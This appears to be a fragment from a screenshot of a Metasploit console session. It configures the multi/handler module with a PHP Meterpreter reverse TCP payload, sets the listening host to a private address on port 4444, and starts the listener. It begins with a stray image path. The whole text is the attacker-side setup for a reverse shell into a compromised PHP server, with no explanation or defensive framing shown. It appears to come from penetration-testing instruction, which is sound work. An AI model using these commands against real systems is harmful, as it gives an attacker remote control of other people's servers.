 msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.253.12
lhost => 192.168.253.12
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444